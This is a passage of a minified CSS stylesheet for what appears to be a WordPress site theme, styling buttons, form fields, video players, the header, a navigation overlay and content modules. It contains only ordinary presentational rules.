ease-in-out}.ui-button.ui-selectmenu-button-open .ui-icon{-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.form-field.has-error .ui-selectmenu-button.ui-button{border:1px;border-color:transparent transparent #a4e8ff!important;color:#a4e8ff}.custom-scrollbar{float:left;height:50vh;width:100%;overflow-y:scroll}.custom-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.custom-scrollbar::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.custom-scrollbar::-webkit-scrollbar-thumb{background-color:#000}.loader-ellips{font-size:20px;position:relative;width:4em;height:1em;margin:6vw}.loader-ellips__dot{display:block;width:.75em;height:.75em;border-radius:.375em;background:#a4e8ff;position:absolute;-webkit-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease;-o-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite}.loader-ellips__dot:first-child,.loader-ellips__dot:nth-child(2){left:0}.loader-ellips__dot:nth-child(3){left:1em}.loader-ellips__dot:nth-child(4){left:2em}@-webkit-keyframes reveal{0%{-webkit-transform:scale(.001);transform:scale(.001)}to{-webkit-transform:scale(1);transform:scale(1)}}@-o-keyframes reveal{0%{-o-transform:scale(.001);transform:scale(.001)}to{-o-transform:scale(1);transform:scale(1)}}@keyframes reveal{0%{-webkit-transform:scale(.001);-o-transform:scale(.001);transform:scale(.001)}to{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes slide{to{-webkit-transform:translateX(1em);transform:translateX(1em)}}@-o-keyframes slide{to{-o-transform:translateX(1em);transform:translateX(1em)}}@keyframes slide{to{-webkit-transform:translateX(1em);-o-transform:translateX(1em);transform:translateX(1em)}}.loader-ellips__dot:first-child{-webkit-animation-name:reveal;-o-animation-name:reveal;animation-name:reveal}.loader-ellips__dot:nth-child(2),.loader-ellips__dot:nth-child(3){-webkit-animation-name:slide;-o-animation-name:slide;animation-name:slide}.loader-ellips__dot:nth-child(4){-webkit-animation-name:reveal;-o-animation-name:reveal;animation-name:reveal;animation-direction:reverse}.btn,.comment-form input[type=submit]{color:#0a0f3b!important;border-color:#0a0f3b!important;background-color:transparent;color:#004aad!important;border-width:3px;font-family:aktiv-grotesk,sans-serif;font-weight:500;font-style:normal;text-decoration:none!important;padding:.5rem 2rem!important}@media (max-width:767.98px){.btn,.comment-form input[type=submit]{font-size:2.1vh}}@media (min-width:576px){.btn,.comment-form input[type=submit]{font-size:2.1vh}}@media (min-width:768px){.btn,.comment-form input[type=submit]{font-size:2.2vh}}@media (min-width:1024px){.btn,.comment-form input[type=submit]{font-size:1.1vw}}@media (min-width:1280px){.btn,.comment-form input[type=submit]{font-size:1.2vw}}@media (min-width:1440px){.btn,.comment-form input[type=submit]{font-size:1.2vw}}@media (min-width:1600px){.btn,.comment-form input[type=submit]{font-size:1.2vw}}.btn:active,.btn:focus,.btn:focus-visible,.btn:hover,.comment-form input:active[type=submit],.comment-form input:focus-visible[type=submit],.comment-form input:focus[type=submit],.comment-form input:hover[type=submit]{color:#0a0f3b!important;border-color:#0a0f3b;background-color:#004aad;-webkit-box-shadow:none;box-shadow:none;outline:0}.btn.btn-default,.comment-form input.btn-default[type=submit]{font-family:aktiv-grotesk,sans-serif;font-weight:500;font-style:normal;padding:.5rem 2rem .5rem 0!important;border-radius:0!important;-webkit-box-shadow:none;outline:0!important;color:#fff!important;border-color:#004aad!important;background-color:#004aad!important;line-height:1;box-shadow:none;text-decoration:underline!important}.btn.btn-default:hover,.comment-form input.btn-default:hover[type=submit]{color:#a4e8ff!important;-webkit-box-shadow:none;box-shadow:none;outline:0}.btn.btn-primary,.comment-form input.btn-primary[type=submit]{background-color:#0a0f3b;color:#fff;border-color:#0a0f3b}.btn.btn-primary:hover,.comment-form input.btn-primary:hover[type=submit]{background-color:transparent;color:#0a0f3b}.comment-list ol{list-style:none}.comment-form p.frm_form_fields,.frm_form_fields.form-group{margin-bottom:0}.comment-form p.frm_form_fields fieldset,.frm_form_fields.form-group fieldset{padding:0}.frm_form_fields .frm_fields_container{grid-gap:0 1%}.frm_form_fields .frm_fields_container .form-field{margin-bottom:20px;position:relative;padding-top:5px}.frm_form_fields .frm_fields_container .form-field.has-error input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container .form-field.has-error select{border-bottom-color:#a4e8ff!important;background-color:transparent!important}.frm_form_fields .frm_fields_container .form-field.has-error input:not([type=checkbox]):not([type=radio]):not([type=button])::-webkit-input-placeholder,.frm_form_fields .frm_fields_container .form-field.has-error select::-webkit-input-placeholder{color:#a4e8ff!important}.frm_form_fields .frm_fields_container .form-field.has-error input:not([type=checkbox]):not([type=radio]):not([type=button])::-moz-placeholder,.frm_form_fields .frm_fields_container .form-field.has-error select::-moz-placeholder{color:#a4e8ff!important}.frm_form_fields .frm_fields_container .form-field.has-error input:not([type=checkbox]):not([type=radio]):not([type=button])::-ms-input-placeholder,.frm_form_fields .frm_fields_container .form-field.has-error select::-ms-input-placeholder{color:#a4e8ff!important}.frm_form_fields .frm_fields_container .form-field.has-error input:not([type=checkbox]):not([type=radio]):not([type=button])::placeholder,.frm_form_fields .frm_fields_container .form-field.has-error select::placeholder{color:#a4e8ff!important}.frm_form_fields .frm_fields_container .form-field .ui-selectmenu-button.ui-button{border-bottom:1px solid #fff}.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea{border-width:1px!important;border-color:transparent transparent #fff;border-radius:0;background-color:transparent;height:40px;background:transparent;-webkit-box-shadow:none;box-shadow:none;padding:.75rem 1rem .5vw 0;line-height:1;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (max-width:1023.98px){.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea{height:40px;padding:.5rem 1rem .5rem 0}}.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]):focus,.frm_form_fields .frm_fields_container select:focus,.frm_form_fields .frm_fields_container textarea:focus{outline:0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border-color:transparent transparent #fff;color:#fff}.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button])::-webkit-input-placeholder,.frm_form_fields .frm_fields_container select::-webkit-input-placeholder,.frm_form_fields .frm_fields_container textarea::-webkit-input-placeholder{color:#fff;opacity:1!important}.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button])::-moz-placeholder,.frm_form_fields .frm_fields_container select::-moz-placeholder,.frm_form_fields .frm_fields_container textarea::-moz-placeholder{color:#fff;opacity:1!important}.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button])::-ms-input-placeholder,.frm_form_fields .frm_fields_container select::-ms-input-placeholder,.frm_form_fields .frm_fields_container textarea::-ms-input-placeholder{color:#fff;opacity:1!important}.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button])::placeholder,.frm_form_fields .frm_fields_container select::placeholder,.frm_form_fields .frm_fields_container textarea::placeholder{color:#fff;opacity:1!important}.frm_form_fields .frm_fields_container textarea{height:10vw}.frm_form_fields .frm_fields_container .frm_primary_label{color:#0a0f3b;display:none}.frm_form_fields .frm_fields_container .frm_opt_container label{color:#fff}.frm_form_fields .frm_fields_container select{cursor:pointer;height:40px;padding:0 1rem;background-size:auto 20%;background-position:right 4px center;background-repeat:no-repeat;color:#000;-webkit-box-shadow:none;box-shadow:none}@media (max-width:1023.98px){.frm_form_fields .frm_fields_container select{height:40px}}.frm_form_fields .frm_fields_container select::-ms-expand{display:none}.frm_form_fields .frm_fields_container .frm_html_container{margin-top:3vh;color:#0a0f3b}.frm_form_fields .frm_fields_container .frm_html_container p{color:#0a0f3b}.frm_form_fields .frm_fields_container .frm_html_container p a{color:#0a0f3b;text-decoration:none;font-weight:600}.frm_form_fields .frm_fields_container .frm_checkbox{margin-top:15px}.frm_form_fields .frm_fields_container .frm_error{text-align:left;position:absolute;padding:.25rem .75rem .25rem 0;color:#a4e8ff!important;font-size:60%;left:0;bottom:-20px}.frm_form_fields .frm_fields_container .frm_checkbox input[type=checkbox],.frm_form_fields .frm_fields_container .frm_radio input[type=radio]{margin:0 5px 0 0;border-radius:10px;-webkit-box-shadow:none!important;box-shadow:none!important}.frm_form_fields .frm_fields_container .frm_checkbox input[type=checkbox]:before,.frm_form_fields .frm_fields_container .frm_radio input[type=radio]:before{-webkit-box-shadow:inset 10px 10px #004aad;box-shadow:inset 10px 10px #004aad}.frm_form_fields .frm_fields_container .frm_checkbox input[type=checkbox]:focus,.frm_form_fields .frm_fields_container .frm_radio input[type=radio]:focus{-webkit-box-shadow:none!important;box-shadow:none!important;outline:0!important}.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary{-webkit-box-shadow:none!important;box-shadow:none!important;padding-left:0;background-color:transparent;color:#fff!important;padding-left:0!important;text-decoration:underline!important}.frm_success_style,.with_frm_style .frm_error_style,.with_frm_style .frm_message{border-color:transparent!important;background-color:transparent!important;border-width:1px!important;border-radius:0!important;padding-left:0;color:#a4e8ff!important}.frm_success_style .single.single-grant .wrap.container .content .entry-content .post-header h1,.frm_success_style .single.single-post .wrap.container .content .entry-content .post-header h1,.frm_success_style h3,.frm_success_style p,.single.single-grant .wrap.container .content .entry-content .post-header .frm_success_style h1,.single.single-grant .wrap.container .content .entry-content .post-header .with_frm_style .frm_error_style h1,.single.single-grant .wrap.container .content .entry-content .post-header .with_frm_style .frm_message h1,.single.single-post .wrap.container .content .entry-content .post-header .frm_success_style h1,.single.single-post .wrap.container .content .entry-content .post-header .with_frm_style .frm_error_style h1,.single.single-post .wrap.container .content .entry-content .post-header .with_frm_style .frm_message h1,.with_frm_style .frm_error_style .single.single-grant .wrap.container .content .entry-content .post-header h1,.with_frm_style .frm_error_style .single.single-post .wrap.container .content .entry-content .post-header h1,.with_frm_style .frm_error_style h3,.with_frm_style .frm_error_style p,.with_frm_style .frm_message .single.single-grant .wrap.container .content .entry-content .post-header h1,.with_frm_style .frm_message .single.single-post .wrap.container .content .entry-content .post-header h1,.with_frm_style .frm_message h3,.with_frm_style .frm_message p{color:#a4e8ff!important}.alignnone{margin-left:0;margin-right:0;max-width:100%;height:auto}.aligncenter{display:block;margin:.5rem auto;height:auto}.alignleft,.alignright{margin-bottom:.5rem;height:auto}@media (min-width:576px){.alignleft{float:left;margin-right:.5rem}.alignright{float:right;margin-left:.5rem}}.wp-video{max-width:100%;width:100%!important;height:auto!important;aspect-ratio:16/9}@media (max-width:1023.98px){.wp-video{height:56.25vw!important}}.wp-video .mejs-container,.wp-video .mejs__container{background-color:#0a0f3b;width:100%!important;height:auto!important;aspect-ratio:16/9}@media (max-width:1023.98px){.wp-video .mejs-container,.wp-video .mejs__container{height:56.25vw!important}}.wp-video .mejs-container .mejs-controls,.wp-video .mejs__container .mejs-controls{background-color:#0a0f3b}.wp-video .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,.wp-video .mejs-container .mejs__controls .mejs_time_rail .mejs_time_current,.wp-video .mejs__container .mejs-controls .mejs-time-rail .mejs-time-current,.wp-video .mejs__container .mejs__controls .mejs_time_rail .mejs_time_current{background:#a4e8ff}.wp-video .mejs-overlay,.wp-video .mejs__overlay{width:100%!important;height:auto!important;aspect-ratio:16/9}@media (max-width:1023.98px){.wp-video .mejs-overlay,.wp-video .mejs__overlay{height:56.25vw!important}}.wp-video video{width:100%;max-width:100%;height:auto!important;aspect-ratio:16/9}@media (max-width:1023.98px){.wp-video video{height:56.25vw!important}}header.site-header{position:fixed;top:0;left:0;width:100vw;height:8vw;z-index:1030;background-color:transparent;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}@media (max-width:1023.98px){header.site-header{height:60px;padding-top:0;padding-bottom:0}}header.site-header.scroll-active.scrolling-top{height:4.5vw;background-color:#0a0f3b}@media (max-width:1023.98px){header.site-header.scroll-active.scrolling-top{height:60px}}header.site-header.scroll-active.scrolling-top .logo-container a.brand{width:200px}@media (max-width:1023.98px){header.site-header.scroll-active.scrolling-top .logo-container a.brand{width:160px}}header.site-header.scroll-active.scrolling-top .hamburger.mobile-hamburger{top:1.25vw}@media (max-width:1023.98px){header.site-header.scroll-active.scrolling-top .hamburger.mobile-hamburger{top:3vw}}header.site-header.scroll-active.scrolling-top .nav-primary ul li.menu-item a{padding-top:15px}header.site-header.scroll-active.scrolling-top .nav-primary ul li.menu-item a:hover{color:#a4e8ff}@media (min-width:1024px){header.site-header{padding-left:2vw;padding-right:2vw}}header.site-header .logo-container a.brand{-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;height:auto;width:260px;display:block;margin-bottom:0}@media (max-width:1023.98px){header.site-header .logo-container a.brand{width:180px}}header.site-header .logo-container a.brand:hover{opacity:.75}header.site-header .nav-primary .menu-primary-navigation-container{width:100%;padding-right:4vw}header.site-header .nav-primary ul li.menu-item{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}header.site-header .nav-primary ul li.menu-item a{display:block;color:#fff;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;padding:4px 15px 15px}@media (max-width:767.98px){header.site-header .nav-primary ul li.menu-item a{font-size:2.4vh}}@media (min-width:576px){header.site-header .nav-primary ul li.menu-item a{font-size:2.4vh}}@media (min-width:768px){header.site-header .nav-primary ul li.menu-item a{font-size:2.2vh}}@media (min-width:1024px){header.site-header .nav-primary ul li.menu-item a{font-size:1.1vw}}@media (min-width:1280px){header.site-header .nav-primary ul li.menu-item a{font-size:.9vw}}@media (min-width:1440px){header.site-header .nav-primary ul li.menu-item a{font-size:1vw}}@media (min-width:1600px){header.site-header .nav-primary ul li.menu-item a{font-size:.9vw}}header.site-header .nav-primary ul li.menu-item a:focus,header.site-header .nav-primary ul li.menu-item a:hover{text-decoration:none;color:#0a0f3b;background-color:transparent}header.site-header #menu-button-mobile{-webkit-box-shadow:0;box-shadow:0;margin-right:0}header.site-header #menu-button-mobile:active,header.site-header #menu-button-mobile:focus,header.site-header #menu-button-mobile:hover{outline:0;background-color:transparent}header.site-header.menu-active .nav-primary ul li.menu-item a:hover{color:#a4e8ff!important}@media (max-width:1023.98px){.home header.site-header:not(.scroll-active.scrolling-top) .container>.row{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}.nav-overlay{background-color:rgba(10,15,59,.9);width:100vw;height:60vh;top:0;right:0;z-index:-1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:start;position:fixed;padding:8vw 4vw 4vw;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}@media (max-width:1023.98px){.nav-overlay{height:100vh}}@media (min-width:1024px){.nav-overlay{height:auto;aspect-ratio:16/5}}.nav-overlay .mobile-navigation{width:100%;padding-top:calc(12vw + 60px)}.nav-overlay .mobile-navigation .navbar-collapse{-webkit-box-shadow:none;box-shadow:none;border-top:0}.nav-overlay .mobile-navigation .navbar-collapse .nav>li{height:auto;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;padding:0 0 3vw!important}.nav-overlay .mobile-navigation .navbar-collapse .nav>li a{color:#fff!important}.nav-overlay .mobile-navigation .navbar-collapse .nav>li.show{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.nav-overlay .mobile-navigation .navbar-collapse .nav>li.show>a,.nav-overlay .mobile-navigation .navbar-collapse .nav>li.show>a:focus,.nav-overlay .mobile-navigation .navbar-collapse .nav>li.show>a:hover{color:#a4e8ff!important}.nav-overlay .mobile-navigation .navbar-collapse .nav>li.show>a:after{-webkit-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg)}.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu{position:relative!important;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border-top:0;padding-top:3vw}.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li.active>a:hover,.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li.active a,.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li.active a:focus{color:#a4e8ff!important;background-color:transparent!important}.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a{color:#fff;padding:0 0 3vw 3vw;font-size:90%}@media (max-width:767.98px){.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a{font-size:1.8vh}}@media (min-width:576px){.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a{font-size:1.8vh}}@media (min-width:768px){.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a{font-size:1.8vh}}.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a:focus,.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a:hover{color:#a4e8ff;background-color:transparent!important}.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a:after{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu.show{-webkit-transform:none!important;-o-transform:none!important;transform:none!important}.nav-overlay .overlay_nav-menu-container ul.navbar-nav{margin:0;padding:0}@media (min-width:768px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav{display:grid!important;grid-template-columns:repeat(2,1fr);gap:4vw}}@media (min-width:1024px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav{grid-template-columns:repeat(6,1fr)}}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li{list-style:none}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column{width:100%;max-width:100%;min-height:1px;padding:0;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column.disabled-link>a{cursor:default!important}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column.disabled-link>a:active,.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column.disabled-link>a:focus,.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column.disabled-link>a:hover{color:#a4e8ff!important}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{color:#a4e8ff;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media (max-width:767.98px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:2.4vh}}@media (min-width:576px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:2.4vh}}@media (min-width:768px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:2.2vh}}@media (min-width:1024px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:1.1vw}}@media (min-width:1280px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:.9vw}}@media (min-width:1440px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:1vw}}@media (min-width:1600px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:.9vw}}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a:active,.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a:focus,.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a:hover{color:#fff!important;text-decoration:none;background-color:transparent!important}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu{padding:0;margin:0;padding-top:2rem!important}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li{padding-bottom:.75vh}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{color:#fff}@media (max-width:767.98px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:2.4vh}}@media (min-width:576px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:2.4vh}}@media (min-width:768px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:2.2vh}}@media (min-width:1024px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:1.1vw}}@media (min-width:1280px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:.9vw}}@media (min-width:1440px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:1vw}}@media (min-width:1600px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:.9vw}}@media (min-width:1024px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:80%}}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a:hover{color:#a4e8ff;text-decoration:none}.nav-overlay.menu-active{z-index:1022}header.menu-active .home-button svg{fill:#0a0f3b!important}.hamburger.mobile-hamburger{padding:0;height:40px;width:40px;-webkit-box-shadow:0;box-shadow:0;position:absolute;top:.75vw;right:0;z-index:999;-webkit-transform:translateY(-25%);-o-transform:translateY(-25%);transform:translateY(-25%);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}@media (max-width:1023.98px){.hamburger.mobile-hamburger{right:2vh;top:2vh;height:30px}}.hamburger.mobile-hamburger:focus{outline:0}.hamburger.mobile-hamburger .hamburger-inner,.hamburger.mobile-hamburger .hamburger-inner:after,.hamburger.mobile-hamburger .hamburger-inner:before{background-color:#fff}.hamburger.mobile-hamburger .hamburger-inner:before{top:-10px}.hamburger.mobile-hamburger .hamburger-inner,.hamburger.mobile-hamburger .hamburger-inner:after,.hamburger.mobile-hamburger .hamburger-inner:before{height:2px}.hamburger.mobile-hamburger span.hamburger-box{width:40px}@media (max-width:1023.98px){.hamburger.mobile-hamburger span.hamburger-box{width:30px}}.hamburger.mobile-hamburger.is-active .hamburger-inner,.hamburger.mobile-hamburger.is-active .hamburger-inner:after,.hamburger.mobile-hamburger.is-active .hamburger-inner:before,.hamburger.mobile-hamburger.text-white:not(.scroll-activate) .hamburger-inner,.hamburger.mobile-hamburger.text-white:not(.scroll-activate) .hamburger-inner:after,.hamburger.mobile-hamburger.text-white:not(.scroll-activate) .hamburger-inner:before{background-color:#fff!important}.hamburger.mobile-hamburger .hamburger-inner,.hamburger.mobile-hamburger .hamburger-inner:after,.hamburger.mobile-hamburger .hamburger-inner:before{width:40px}@media (max-width:1023.98px){.hamburger.mobile-hamburger .hamburger-inner,.hamburger.mobile-hamburger .hamburger-inner:after,.hamburger.mobile-hamburger .hamburger-inner:before{width:30px}}@media (max-width:1023.98px){.archive.post-type-archive-grant header.site-header,.blog.index-data header.site-header,.contact-us header.site-header,.newsletters header.site-header{background-color:#0a0f3b}}.archive.post-type-archive-grant header.site-header .nav-primary ul li.menu-item a:hover,.blog.index-data header.site-header .nav-primary ul li.menu-item a:hover,.contact-us header.site-header .nav-primary ul li.menu-item a:hover,.newsletters header.site-header .nav-primary ul li.menu-item a:hover{color:#a4e8ff!important}@media (max-width:1023.98px){.single.single-post header.site-header{background-color:#0a0f3b}}.module{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.module p:last-child{margin-bottom:0;-webkit-margin-after:0;margin-block-end:0}.module a:not(.cta){text-decoration:underline}.module .cta.highlight,.module .quick-links{margin-bottom:0;margin-top:40px}@media (min-width:768px){.module .cta.highlight,.module .quick-links{margin-bottom:6vh;margin-top:0}}.module .quick-links ul{margin:0;padding:0;list-style:none}.module .quick-links li{margin-bottom:8px;padding-left:0}.module .quick-links a{font-size:1.9rem;text-decoration:underline;line-height:1}@media (min-width:1280px){.module .quick-links a{font-size:2.2rem}}.module.hero{padding:0;height:100%}.module.hero .wrap{height:60%}.module.hero .slide{position:relative;height:100%}.module.hero .wrap{width:90vw;max-width:850px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.module.image{padding:0;position:relative;width:100%;max-width:100%;max-height:100%}.module.image img{overflow:hidden}.module.image .fallback{display:block;position:relative;width:100%;height:auto;background-size:cover;background-position:50%;background-repeat:no-repeat;background-image:none!important}.module.image .fallback img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.module.image img{display:none!important}.module.image .fallback{display:block}}.module.image .caption{position:absolute;bottom:0;left:0;width:100%;height:9.76vh;min-height:80px;padding-left:2rem;padding-right:2rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;font-size:1.8rem}@media (max-width:1023.98px){.module.image{height:40vh;min-height:350px}.module.image .caption{width:100%;height:6vh;min-height:65px}}.module.video .video-embed{position:relative;background-color:#fff}.module.video .video-embed.playing{background-color:#000}.module.video .video-embed iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:1}.module.video .video-embed img{z-index:2;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.module.video .video-embed .overlay{position:absolute;z-index:5;top:0;left:0;right:0;bottom:0;background-color:rgba(164,232,255,.6)}.module.video .video-embed .overlay .play-icon{-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;position:absolute;left:50%;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:.8;display:-webkit-box;display:-ms-flexbox;display:flex;color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;width:6vh;height:8vh;border-color:transparent transparent transparent #fff;border-style:solid;border-width:4vh 0 4vh 6vh;cursor:pointer}.module.video .video-embed .overlay .play-icon:hover{opacity:1}.module.video .video-embed .overlay.text-primary .single.single-grant .wrap.container .content .entry-content .post-header h1,.module.video .video-embed .overlay.text-primary .single.single-post .wrap.container .content .entry-content .post-header h1,.module.video .video-embed .overlay.text-primary h3,.module.video .video-embed .overlay.text-primary h4,.module.video .video-embed .overlay.text-white .single.single-grant .wrap.container .content .entry-content .post-header h1,.module.video .video-embed .overlay.text-white .single.single-post .wrap.container .content .entry-content .post-header h1,.module.video .video-embed .overlay.text-white h3,.module.video .video-embed .overlay.text-white h4,.single.single-grant .wrap.container .content .entry-content .post-header .module.video .video-embed .overlay.text-primary h1,.single.single-grant .wrap.container .content .entry-content .post-header .module.video .video-embed .overlay.text-white h1,.single.single-post .wrap.container .content .entry-content .post-header .module.video .video-embed .overlay.text-primary h1,.single.single-post .wrap.container .content .entry-content .post-header .module.video .video-embed .overlay.text-white h1{-webkit-transform:translate(-50%,-200%);-o-transform:translate(-50%,-200%);transform:translate(-50%,-200%);top:50%;position:absolute;left:50%;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.module.video .video-embed .overlay.text-primary .play-icon,.module.video .video-embed .overlay.text-white .play-icon{-webkit-transform:translate(-50%,-25%);-o-transform:translate(-50%,-25%);transform:translate(-50%,-25%)}.module.video .video-embed .overlay.text-primary .play-icon{border-color:transparent transparent transparent #0a0f3b}.module.image-content-carousel{position:relative;height:100%}.module.image-content-carousel .carousel-container,.module.image-content-carousel .img-container,.module.image-content-carousel .slide,.module.image-content-carousel .slide-image{height:100%}.module.image-content-carousel .img-container{margin-left:-2rem;margin-right:-2rem}.module.locations{height:100%;overflow:hidden}@media (max-width:1023.98px){.module.locations{height:50vh;padding:0!important}}.module.locations>.row{height:100%}.module.locations .location-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;height:100%;overflow-x:hidden;overflow-y:scroll}.module.locations .location-list li [class*=col],.module.locations .location-list ul{margin:0;padding-right:1rem;padding-left:1rem}.module.locations .location-list li.location-item{height:150px;padding:1rem 0;margin-right:-1rem;margin-left:-1rem;cursor:pointer}.module.locations .location-list li.location-item.active{background-color:#d3d3d3}.module.locations .location-list li.location-item .location-image{-ms-flex-preferred-size:150px;flex-basis:150px;max-width:150px}.module.locations .location-list li.location-item .location-image img{height:130px;width:130px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.module.locations.with-map .row{height:100%}.module.locations.with-map .location-list{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.module.locations.with-map .google-map{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;height:100%;margin:0;background:grey}.module.logo-grid .logo-intro{margin-bottom:40px}@media (min-width:768px){.module.logo-grid .logo-intro{margin-bottom:6vh}}.module.logo-grid .logo{padding:18px;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}@media 